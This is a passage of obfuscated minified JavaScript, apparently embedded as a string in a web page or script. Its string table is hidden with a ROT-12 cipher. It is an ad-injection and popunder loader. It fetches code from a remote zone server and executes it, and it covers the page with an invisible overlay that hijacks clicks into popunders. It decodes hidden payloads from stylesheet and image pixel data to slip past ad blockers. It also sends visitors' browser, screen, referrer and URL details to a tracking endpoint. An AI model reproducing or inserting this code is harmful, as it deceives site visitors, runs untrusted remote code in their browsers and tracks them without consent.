q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var 